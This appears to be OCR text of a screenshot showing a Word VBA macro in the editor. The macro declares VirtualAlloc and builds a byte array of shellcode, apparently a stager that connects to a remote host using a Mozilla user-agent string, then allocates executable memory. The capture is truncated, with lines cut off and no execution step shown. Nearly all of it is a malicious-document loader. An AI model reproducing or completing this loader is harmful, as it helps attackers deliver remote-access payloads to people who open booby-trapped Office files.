 File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 17, Col 13
Project - Normal
(General)
MyMacro
Normal
Microsoft Word Objects
Modules
NewMacros
Project (Document1)
Properties - NewMacros
NewMacros Module
Private Declare PtrSafe Function VirtualAlloc Lib "KERNEL32" (ByVal lpAddress As LongPtr, ByVal dwSize As Long,
Function MyMacro()
Dim buf As Variant
Dim addr As LongPtr
buf = Array(232, 130, 0, 0, 0, 96, 137, 229, 49, 192, 100, 139, 80, 48, 139, 82, 12, 139, 82, 20, 139, 114, 40
207, 13, 1, 199, 56, 224, 117, 246, 3, 125, 248, 59, 125, 36, 117, 228, 88, 139, 88, 36, 1, 211, 102, 139, 12,
83, 232, 62, 0, 0, 0, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 87, 105, 110, 100, 111, 119, 11
83, 104, 187, 1, 0, 0, 232, 70, 1, 0, 0, 47, 102, 67, 108, 71, 76, 75, 67, 113, 84, 52, 111, 121, 120, 106, 80
52, 115, 84, 72, 50, 109, 99, 95, 56, 107, 75, 103, 114, 66, 55, 122, 122, 97, 84, 45, 67, 113, 84, 110, 103,
78, 114, 72, 76, 109, 76, 71, 50, 103, 100, 100, 118, 114, 119, 88, 70, 100, 57, 89, 66, 120, 79, 112, 102, 12
104, 117, 70, 158, 134, 255, 213, 83, 83, 83, 83, 86, 104, 45, 6, 24, 123, 255, 213, 133, 192, 117, 20, 104, 1
226, 255, 213, 133, 192, 116, 207, 139, 7, 1, 195, 133, 192, 117, 229, 88, 195, 95, 232, 107, 255, 255, 255, 4
addr = VirtualAlloc(0, UBound(buf), &H3000, &H40)
End Function